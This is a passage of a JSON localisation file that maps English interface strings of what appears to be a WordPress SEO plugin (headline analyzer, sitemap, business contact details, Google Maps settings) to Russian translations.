\u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u044e\u0442\u0441\u044f \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430 \u0438, \u043a\u0430\u043a \u043f\u0440\u0430\u0432\u0438\u043b\u043e, \u043f\u043e\u043b\u0443\u0447\u0430\u044e\u0442 \u0431\u043e\u043b\u044c\u0448\u0435 \u043a\u043b\u0438\u043a\u043e\u0432."],"You have space to add more keywords and power words to boost your rankings and click-through rate.":["\u0423 \u0432\u0430\u0441 \u0435\u0441\u0442\u044c \u043c\u0435\u0441\u0442\u043e, \u0447\u0442\u043e\u0431\u044b \u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432 \u0438 \u0441\u0438\u043b\u044c\u043d\u044b\u0445 \u0441\u043b\u043e\u0432, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0432\u044b\u0441\u0438\u0442\u044c \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u0438 \u0434\u043e\u043b\u044e \u043a\u043b\u0438\u043a\u043e\u0432."],"Too Short":["\u0421\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u043e"],"Headline Type":["\u0422\u0438\u043f \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430"],"Word Count":["\u0421\u0447\u0451\u0442\u0447\u0438\u043a \u0441\u043b\u043e\u0432"],"Sentiment":["\u041d\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u0438\u0435"],"Needs Improvement":["\u0422\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u0438\u0435"],"All good":["\u0412\u0441\u0451 \u0445\u043e\u0440\u043e\u0448\u043e"],"Character Count":["\u0421\u0447\u0451\u0442\u0447\u0438\u043a \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432"],"At least one":["\u041f\u043e \u043a\u0440\u0430\u0439\u043d\u0435\u0439 \u043c\u0435\u0440\u0435, \u043e\u0434\u0438\u043d"],"Word Balance":["\u0411\u0430\u043b\u0430\u043d\u0441 \u0441\u043b\u043e\u0432"],"Headlines with power words are more likely to get clicks.":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u0441 \u0441\u0438\u043b\u044c\u043d\u044b\u043c\u0438 \u0441\u043b\u043e\u0432\u0430\u043c\u0438 \u0438\u043c\u0435\u044e\u0442 \u0431\u043e\u043b\u044c\u0448\u0435 \u0448\u0430\u043d\u0441\u043e\u0432 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043a\u043b\u0438\u043a\u0438."],"Power Words":["\u0421\u0438\u043b\u044c\u043d\u044b\u0435 \u0441\u043b\u043e\u0432\u0430"],"10-15%":["10-15%"],"Emotionally triggered headlines are likely to drive more clicks.":["\u042d\u043c\u043e\u0446\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0435 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438, \u0441\u043a\u043e\u0440\u0435\u0435 \u0432\u0441\u0435\u0433\u043e, \u0432\u044b\u0437\u043e\u0432\u0443\u0442 \u0431\u043e\u043b\u044c\u0448\u0435 \u043a\u043b\u0438\u043a\u043e\u0432."],"Emotional Words":["\u042d\u043c\u043e\u0446\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0435 \u0441\u043b\u043e\u0432\u0430"],"10-20%":["10-20%"],"Your headline would be more likely to get clicks if it had more common words.":["\u0412\u0430\u0448 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0441 \u0431\u043e\u043b\u044c\u0448\u0435\u0439 \u0432\u0435\u0440\u043e\u044f\u0442\u043d\u043e\u0441\u0442\u044c\u044e \u043f\u043e\u043b\u0443\u0447\u0438\u0442 \u043a\u043b\u0438\u043a\u0438, \u0435\u0441\u043b\u0438 \u0432 \u043d\u0435\u043c \u0431\u0443\u0434\u0435\u0442 \u0431\u043e\u043b\u044c\u0448\u0435 \u043e\u0431\u0449\u0438\u0445 \u0441\u043b\u043e\u0432."],"Uncommon Words":["\u041d\u0435\u043e\u0431\u044b\u0447\u043d\u044b\u0435 \u0441\u043b\u043e\u0432\u0430"],"20-30%":["20-30%"],"Headlines with uncommon words are more likely to get clicks.":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u0441 \u043d\u0435\u043e\u0431\u044b\u0447\u043d\u044b\u043c\u0438 \u0441\u043b\u043e\u0432\u0430\u043c\u0438 \u0447\u0430\u0449\u0435 \u043f\u043e\u043b\u0443\u0447\u0430\u044e\u0442 \u043a\u043b\u0438\u043a\u0438."],"Common Words":["\u0420\u0430\u0441\u043f\u0440\u043e\u0441\u0442\u0440\u0430\u043d\u0435\u043d\u043d\u044b\u0435 \u0441\u043b\u043e\u0432\u0430"],"Headlines that are lists and how-to get more engagement on average than other types of headlines. %1$s%2$sLearn More%3$s \u2192":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u043b\u044f\u044e\u0442 \u0441\u043e\u0431\u043e\u0439 \u043f\u0435\u0440\u0435\u0447\u0438\u0441\u043b\u0435\u043d\u0438\u044f \u0438 \u043f\u043e\u043b\u0435\u0437\u043d\u044b\u0435 \u0438\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u0438 \u043f\u0440\u0438\u0432\u043b\u0435\u043a\u0430\u044e\u0442 \u0432 \u0441\u0440\u0435\u0434\u043d\u0435\u043c \u0431\u043e\u043b\u044c\u0448\u0435 \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u044f, \u0447\u0435\u043c \u0434\u0440\u0443\u0433\u0438\u0435 \u0442\u0438\u043f\u044b \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432. %1$s%2$s\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u0435\u0435%3$s \u2192"],"Negative headlines are attention-grabbing and tend to perform better than neutral ones.":["\u041d\u0435\u0433\u0430\u0442\u0438\u0432\u043d\u044b\u0435 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u043f\u0440\u0438\u0432\u043b\u0435\u043a\u0430\u044e\u0442 \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u0435 \u0438, \u043a\u0430\u043a \u043f\u0440\u0430\u0432\u0438\u043b\u043e, \u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0442 \u043b\u0443\u0447\u0448\u0435, \u0447\u0435\u043c \u043d\u0435\u0439\u0442\u0440\u0430\u043b\u044c\u043d\u044b\u0435."],"Your headline has a negative sentiment.":["\u0423 \u0432\u0430\u0448\u0435\u0433\u043e \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430 \u043d\u0435\u0433\u0430\u0442\u0438\u0432\u043d\u043e\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u0438\u0435."],"Negative":["\u041d\u0435\u0433\u0430\u0442\u0438\u0432\u043d\u043e\u0435"],"Positive headlines tend to get better engagement than neutral or negative ones.":["\u041f\u043e\u043b\u043e\u0436\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438, \u043a\u0430\u043a \u043f\u0440\u0430\u0432\u0438\u043b\u043e, \u043f\u0440\u0438\u0432\u043b\u0435\u043a\u0430\u044e\u0442 \u0431\u043e\u043b\u044c\u0448\u0435 \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u044f, \u0447\u0435\u043c \u043d\u0435\u0439\u0442\u0440\u0430\u043b\u044c\u043d\u044b\u0435 \u0438\u043b\u0438 \u043e\u0442\u0440\u0438\u0446\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u0435."],"Your headline has a positive sentiment.":["\u0423 \u0432\u0430\u0448\u0435\u0433\u043e \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430 \u043f\u043e\u0437\u0438\u0442\u0438\u0432\u043d\u043e\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u0438\u0435."],"Positive":["\u041f\u043e\u0437\u0438\u0442\u0438\u0432\u043d\u043e\u0435"],"Headlines that are strongly positive or negative tend to get more engagement than neutral ones.":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438, \u0438\u043c\u0435\u044e\u0449\u0438\u0435 \u044f\u0440\u043a\u043e \u0432\u044b\u0440\u0430\u0436\u0435\u043d\u043d\u044b\u0439 \u043f\u043e\u0437\u0438\u0442\u0438\u0432\u043d\u044b\u0439 \u0438\u043b\u0438 \u043d\u0435\u0433\u0430\u0442\u0438\u0432\u043d\u044b\u0439 \u0445\u0430\u0440\u0430\u043a\u0442\u0435\u0440, \u043e\u0431\u044b\u0447\u043d\u043e \u043f\u0440\u0438\u0432\u043b\u0435\u043a\u0430\u044e\u0442 \u0431\u043e\u043b\u044c\u0448\u0435 \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u044f, \u0447\u0435\u043c \u043d\u0435\u0439\u0442\u0440\u0430\u043b\u044c\u043d\u044b\u0435."],"Your headline has a neutral sentiment.":["\u0423 \u0432\u0430\u0448\u0435\u0433\u043e \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430 \u043d\u0435\u0439\u0442\u0440\u0430\u043b\u044c\u043d\u043e\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u0438\u0435."],"Neutral":["\u041d\u0435\u0439\u0442\u0440\u0430\u043b\u044c\u043d\u043e\u0435 \u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u0435"],"Your headline has too many words. Long headlines will get cut off in search results and won\u2019t get as many clicks.":["\u0412 \u0432\u0430\u0448\u0435\u043c \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0435 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043c\u043d\u043e\u0433\u043e \u0441\u043b\u043e\u0432. \u0414\u043b\u0438\u043d\u043d\u044b\u0435 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u0431\u0443\u0434\u0443\u0442 \u043e\u0431\u0440\u0435\u0437\u0430\u043d\u044b \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430 \u0438 \u043d\u0435 \u043f\u043e\u043b\u0443\u0447\u0430\u0442 \u043c\u043d\u043e\u0433\u043e \u043a\u043b\u0438\u043a\u043e\u0432."],"Too Many Words \ud83d\ude11":["\u0421\u043b\u0438\u0448\u043a\u043e\u043c \u043c\u043d\u043e\u0433\u043e \u0441\u043b\u043e\u0432 \ud83d\ude11"],"Headlines are more likely to be clicked on in search results if they have about 6 words.":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u0441 \u0431\u043e\u043b\u044c\u0448\u0435\u0439 \u0432\u0435\u0440\u043e\u044f\u0442\u043d\u043e\u0441\u0442\u044c\u044e \u0431\u0443\u0434\u0443\u0442 \u043d\u0430\u0436\u0438\u043c\u0430\u0442\u044c\u0441\u044f \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430, \u0435\u0441\u043b\u0438 \u043e\u043d\u0438 \u0441\u043e\u0434\u0435\u0440\u0436\u0430\u0442 \u043e\u043a\u043e\u043b\u043e 6 \u0441\u043b\u043e\u0432."],"Reduce Word Count \ud83d\ude42":["\u0421\u043e\u043a\u0440\u0430\u0442\u0438\u0442\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0441\u043b\u043e\u0432 \ud83d\ude42"],"Your headline has the right amount of words. Headlines are more likely to be clicked on in search results if they have about 6 words.":["\u0412\u0430\u0448 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u0442 \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0441\u043b\u043e\u0432. \u0412\u0435\u0440\u043e\u044f\u0442\u043d\u043e\u0441\u0442\u044c \u0442\u043e\u0433\u043e, \u0447\u0442\u043e \u043d\u0430 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u043a\u043b\u0438\u043a\u043d\u0443\u0442 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430, \u0432\u044b\u0448\u0435, \u0435\u0441\u043b\u0438 \u0432 \u043d\u0438\u0445 \u043e\u043a\u043e\u043b\u043e 6 \u0441\u043b\u043e\u0432."],"Good":["\u0425\u043e\u0440\u043e\u0448\u043e"],"Your headline doesn\u2019t use enough words. You have more space to add keywords and power words to improve your SEO and get more engagement.":["\u0412 \u0432\u0430\u0448\u0435\u043c \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0435 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u0441\u043b\u043e\u0432. \u0423 \u0432\u0430\u0441 \u0435\u0449\u0435 \u0435\u0441\u0442\u044c \u043c\u0435\u0441\u0442\u043e \u0434\u043b\u044f \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0438 \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u044b\u0445 \u0441\u043b\u043e\u0432, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0443\u043b\u0443\u0447\u0448\u0430\u0442 SEO \u0438 \u043f\u0440\u0438\u0432\u043b\u0435\u043a\u0443\u0442 \u0431\u043e\u043b\u044c\u0448\u0435 \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u044f."],"Not Enough Words \ud83d\ude43":["\u041d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u0441\u043b\u043e\u0432 \ud83d\ude43"],"Goal: ":["\u0426\u0435\u043b\u044c: "],"Important Issues":["\u0412\u0430\u0436\u043d\u044b\u0435 \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u044b"],"This addon requires an update. %1$s %2$s requires a minimum version of %3$s for the %4$s addon. You currently have %5$s installed.":["\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u044d\u0442\u043e \u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u0435. %1$s %2$s \u0442\u0440\u0435\u0431\u0443\u0435\u0442 \u0432\u0435\u0440\u0441\u0438\u044e \u043d\u0435 \u043d\u0438\u0436\u0435 %3$s \u0434\u043b\u044f \u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f %4$s. \u0412 \u043d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0435 \u0432\u0440\u0435\u043c\u044f \u0443 \u0432\u0430\u0441 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0430 \u0432\u0435\u0440\u0441\u0438\u044f %5$s."],"Our Headline Analyzer tool enables you to write irresistible SEO headlines%1$sthat drive traffic, shares, and rank better in search results.":["\u041d\u0430\u0448 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442 \u00ab\u0410\u043d\u0430\u043b\u0438\u0437\u0430\u0442\u043e\u0440 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432\u00bb \u043f\u043e\u043c\u043e\u0433\u0430\u0435\u0442 \u0441\u043e\u0437\u0434\u0430\u0432\u0430\u0442\u044c \u043f\u043e\u0442\u0440\u044f\u0441\u0430\u044e\u0449\u0438\u0435 SEO-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438, %1$s \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u0440\u0438\u0432\u043b\u0435\u043a\u0430\u044e\u0442 \u0442\u0440\u0430\u0444\u0438\u043a, \u0440\u0435\u043f\u043e\u0441\u0442\u044b \u0438 \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430."],"Top 10 Ways to Increase Traffic":["10 \u043b\u0443\u0447\u0448\u0438\u0445 \u0441\u043f\u043e\u0441\u043e\u0431\u043e\u0432 \u0443\u0432\u0435\u043b\u0438\u0447\u0438\u0442\u044c \u0442\u0440\u0430\u0444\u0438\u043a"],"Enter Your Headline":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a"],"Choose whether you want to use the OG data from the Facebook tab in your individual pages\/posts by default.":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435, \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043b\u0438 \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e \u0434\u0430\u043d\u043d\u044b\u0435 OG \u0438\u0437 \u0432\u043a\u043b\u0430\u0434\u043a\u0438 Facebook \u0432\u0430\u0448\u0438\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\/\u0437\u0430\u043f\u0438\u0441\u0435\u0439."],"No content yet":["\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e \u043f\u043e\u043a\u0430 \u043d\u0435\u0442"],"Plugin update failed. Please check permissions and try again.":["\u041e\u0448\u0438\u0431\u043a\u0430 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f \u043f\u043b\u0430\u0433\u0438\u043d\u0430. \u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u0438\u044f \u0438 \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443."],"Please enter a valid headline.":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u044b\u0439 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a."],"Link Assistant":["\u0410\u0441\u0441\u0438\u0441\u0442\u0435\u043d\u0442 \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c"],"Email":["\u042d\u043b. \u043f\u043e\u0447\u0442\u0430"],"Fax":["\u0424\u0430\u043a\u0441"],"Phone":["\u0422\u0435\u043b\u0435\u0444\u043e\u043d"],"Tax ID":["\u0418\u041d\u041d"],"Vat ID":["\u2116 \u043f\u043b\u0430\u0442\u0435\u043b\u044c\u0449\u0438\u043a\u0430 \u041d\u0414\u0421"],"%1$s Error":["%1$s \u043e\u0448\u0438\u0431\u043a\u0430","%1$s \u043e\u0448\u0438\u0431\u043a\u0438","%1$s \u043e\u0448\u0438\u0431\u043e\u043a"],"Upgrade to %1$s %2$s":["\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043d\u0430 %1$s %2$s"],"Join Our Community":["\u041f\u0440\u0438\u0441\u043e\u0435\u0434\u0438\u043d\u044f\u0439\u0442\u0435\u0441\u044c \u043a \u043d\u0430\u0448\u0435\u043c\u0443 \u0441\u043e\u043e\u0431\u0449\u0435\u0441\u0442\u0432\u0443"],"Quick Links":["\u0411\u044b\u0441\u0442\u0440\u044b\u0435 \u0441\u0441\u044b\u043b\u043a\u0438"],"You currently don't have permission to activate this addon. Please ask a site administrator to activate first.":["\u0412 \u043d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0435 \u0432\u0440\u0435\u043c\u044f \u0443 \u0432\u0430\u0441 \u043d\u0435\u0442 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u0438\u044f \u043d\u0430 \u0430\u043a\u0442\u0438\u0432\u0430\u0446\u0438\u044e \u044d\u0442\u043e\u0433\u043e \u0430\u0434\u0434\u043e\u043d\u0430. \u041f\u043e\u043f\u0440\u043e\u0441\u0438\u0442\u0435 \u0430\u0434\u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430\u0442\u043e\u0440\u0430 \u0441\u0430\u0439\u0442\u0430 \u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u044d\u0442\u0443 \u043e\u043f\u0446\u0438\u044e."],"Our Opening Hours:":["\u041d\u0430\u0448 \u0433\u0440\u0430\u0444\u0438\u043a \u0440\u0430\u0431\u043e\u0442\u044b:"],"Email:":["\u042d\u043b. \u043f\u043e\u0447\u0442\u0430:"],"Fax:":["\u0424\u0430\u043a\u0441:"],"Phone:":["\u0422\u0435\u043b\u0435\u0444\u043e\u043d:"],"Address:":["\u0410\u0434\u0440\u0435\u0441:"],"Our location:":["\u041d\u0430\u0448\u0435 \u043c\u0435\u0441\u0442\u043e\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u0435:"],"and was generated on %1$s at %2$s":["\u0438 \u0431\u044b\u043b\u0430 \u0441\u043e\u0437\u0434\u0430\u043d\u0430 %1$s \u0432 %2$s"],"sitemap":["\u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430"],"High":["\u0412\u044b\u0441\u043e\u043a\u0438\u0439"],"Medium":["\u0421\u0440\u0435\u0434\u043d\u0438\u0439"],"Low":["\u041d\u0438\u0437\u043a\u0438\u0439"],"Didn't expect to see this? Make sure your sitemap is enabled and your content is set to be indexed. %1$sLearn More \u2192%2$s":["\u041d\u0435 \u043e\u0436\u0438\u0434\u0430\u043b\u0438 \u0443\u0432\u0438\u0434\u0435\u0442\u044c \u044d\u0442\u043e? \u0423\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u0432\u0430\u0448\u0430 \u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 \u0432\u043a\u043b\u044e\u0447\u0435\u043d\u0430 \u0438 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u043e \u043d\u0430 \u0438\u043d\u0434\u0435\u043a\u0441\u0430\u0446\u0438\u044e. %1$s\u0423\u0437\u043d\u0430\u0442\u044c \u043f\u043e\u0434\u0440\u043e\u0431\u043d\u043e\u0441\u0442\u0438 \u2192%2$s"],"Configure Sitemap":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430"],"Back to Homepage":["\u0412\u0435\u0440\u043d\u0443\u0442\u044c\u0441\u044f \u043d\u0430 \u0433\u043b\u0430\u0432\u043d\u0443\u044e"],"There are no posts here":["\u0417\u0430\u043f\u0438\u0441\u0438 \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u044e\u0442"],"Whoops!":["\u041e\u0439!"],"Back":["\u041d\u0430\u0437\u0430\u0434"],"Showing %1$s of %2$s":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0435\u0442\u0441\u044f %1$s \u0438\u0437 %2$s"],"Images":["\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f"],"URL Count":["\u0421\u0447\u0451\u0442\u0447\u0438\u043a URL"],"Sitemap Index":["\u0418\u043d\u0434\u0435\u043a\u0441 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430"],"Post Archive":["\u0410\u0440\u0445\u0438\u0432 \u0437\u0430\u043f\u0438\u0441\u0435\u0439"],"404 - Page Not Found":["404 \u2014 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u0430"],"Search Results for":["\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u043f\u043e\u0438\u0441\u043a\u0430"],"Sample Crumb":["\u041e\u0431\u0440\u0430\u0437\u0435\u0446 \u0437\u0432\u0435\u043d\u0430 \u0446\u0435\u043f\u043e\u0447\u043a\u0438 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438"],"You have exceeded the limit for requests. Please try again later.":["\u0412\u044b \u043f\u0440\u0435\u0432\u044b\u0441\u0438\u043b\u0438 \u043b\u0438\u043c\u0438\u0442 \u0437\u0430\u043f\u0440\u043e\u0441\u043e\u0432. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0437\u0436\u0435."],"Custom Marker":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0439 \u043c\u0430\u0440\u043a\u0435\u0440"],"Map Display":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u043a\u0430\u0440\u0442\u044b"],"Show icon":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u0437\u043d\u0430\u0447\u043e\u043a"],"Show label":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u044f\u0440\u043b\u044b\u043a"],"%1$sThe custom marker should be: 100x100 px.%2$s If the image exceeds those dimensions it could (partially) cover the info popup.":["%1$s\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0439 \u043c\u0430\u0440\u043a\u0435\u0440 \u0434\u043e\u043b\u0436\u0435\u043d \u0438\u043c\u0435\u0442\u044c \u0440\u0430\u0437\u043c\u0435\u0440 100x100 \u043f\u0438\u043a\u0441\u0435\u043b\u0435\u0439.%2$s \u0415\u0441\u043b\u0438 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0432\u044b\u0445\u043e\u0434\u0438\u0442 \u0437\u0430 \u043f\u0440\u0435\u0434\u0435\u043b\u044b \u044d\u0442\u0438\u0445 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u043e\u0432, \u043e\u043d\u043e \u043c\u043e\u0436\u0435\u0442 (\u0447\u0430\u0441\u0442\u0438\u0447\u043d\u043e) \u043f\u0435\u0440\u0435\u043a\u0440\u044b\u0432\u0430\u0442\u044c \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u043e\u043d\u043d\u044b\u0439 \u0431\u043b\u043e\u043a."],"Show your location to your visitors using an interactive Google Map. Create multiple maps for use with multiple locations.":["\u041f\u043e\u0437\u0432\u043e\u043b\u044c\u0442\u0435 \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u044f\u043c \u0432\u0438\u0434\u0435\u0442\u044c \u0432\u0430\u0448\u0435 \u043c\u0435\u0441\u0442\u043e\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u0435 \u043d\u0430 \u0438\u043d\u0442\u0435\u0440\u0430\u043a\u0442\u0438\u0432\u043d\u043e\u0439 \u043a\u0430\u0440\u0442\u0435 Google. \u041c\u043e\u0436\u043d\u043e \u0441\u043e\u0437\u0434\u0430\u0432\u0430\u0442\u044c \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u043a\u0430\u0440\u0442 \u0434\u043b\u044f \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e\u0433\u043e \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0440\u0430\u0437\u043d\u044b\u0445 \u043b\u043e\u043a\u0430\u0446\u0438\u0439."],"Driving Directions":["\u0421\u0445\u0435\u043c\u0430 \u043f\u0440\u043e\u0435\u0437\u0434\u0430"],"Google Reviews":["\u041e\u0442\u0437\u044b\u0432\u044b Google"],"Google Places Support":["\u041f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430 Google Places"],"Map Preview":["\u041f\u0440\u0435\u0434\u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u0430\u0440\u0442\u044b"],"To add this widget, visit the %1$swidgets page%2$s and look for the \"%3$s\" widget.":["\u0427\u0442\u043e\u0431\u044b \u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u0432\u0438\u0434\u0436\u0435\u0442, \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435 %1$s\u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u0432\u0438\u0434\u0436\u0435\u0442\u043e\u0432%2$s \u0438 \u043d\u0430\u0439\u0434\u0438\u0442\u0435 \u0432\u0438\u0434\u0436\u0435\u0442 \u00ab%3$s\u00bb."],"API Key":["\u041a\u043b\u044e\u0447 API"],"Integrating with Google Maps will allow your users to find exactly where your business is located. Our interactive maps let them see your Google Reviews and get directions directly from your site. Create multiple maps for use with multiple locations.":["\u0418\u043d\u0442\u0435\u0433\u0440\u0430\u0446\u0438\u044f \u0441 \u041a\u0430\u0440\u0442\u0430\u043c\u0438 Google \u043f\u043e\u0437\u0432\u043e\u043b\u0438\u0442 